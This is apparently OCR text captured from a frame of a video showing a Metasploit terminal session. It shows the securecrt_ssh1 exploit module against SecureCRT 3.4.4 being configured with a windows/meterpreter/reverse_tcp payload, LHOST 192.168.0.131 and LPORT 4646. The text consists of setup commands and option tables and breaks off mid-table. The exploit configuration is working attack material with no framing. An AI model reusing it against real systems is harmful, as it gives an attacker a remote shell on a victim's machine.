 Applications Places Terminal Tue 16:04 00:42:22 not connected 1.26KB/s 221B/s 1
root@7h3pr0xy: ~
File Edit View Search Terminal Help
SRVPORT 22 yes The SSH daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SecureCRT.exe (3.4.4)
msf exploit(securecrt_ssh1) > set LHOST 192.168.0.131
LHOST => 192.168.0.131
msf exploit(securecrt_ssh1) > set LPORT 4646
LPORT => 4646
msf exploit(securecrt_ssh1) > show options
Module options (exploit/windows/ssh/securecrt_ssh1):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 22 yes The SSH daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description